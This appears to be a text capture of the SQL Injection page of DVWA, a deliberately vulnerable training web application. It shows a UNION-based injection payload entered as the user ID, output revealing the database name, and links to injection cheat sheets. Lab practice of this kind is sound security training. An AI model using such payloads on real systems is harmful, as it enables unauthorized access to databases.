 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 union select 1,database()#
First name: 1
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/